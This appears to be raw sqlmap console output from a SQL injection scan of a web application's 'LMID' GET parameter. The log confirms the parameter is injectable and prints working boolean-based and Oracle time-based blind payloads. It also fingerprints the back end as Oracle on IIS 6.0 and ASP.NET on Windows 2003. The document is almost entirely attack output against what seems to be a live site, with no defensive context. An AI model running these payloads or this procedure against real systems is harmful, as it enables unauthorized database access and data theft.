 [16:43:41] [INFO] testing 'Oracle AND time-based blind'
[16:43:47] [INFO] testing 'Oracle AND time-based blind (comment)'
[16:43:47] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[16:44:47] [INFO] GET parameter 'LMID' seems to be 'Oracle AND time-based blind
(heavy query)' injectable
[16:44:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:44:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:44:52] [INFO] checking if the injection point on GET parameter 'LMID' is a f
alse positive
GET parameter 'LMID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: LMID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LX=4&LMID=58' AND 2254=2254 AND 'gzBX'='gzBX
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: LX=4&LMID=58' AND 1049=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'crpH'='crpH
---
[16:46:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:46:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[16:46:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.
[*] shutting down at 16:46:02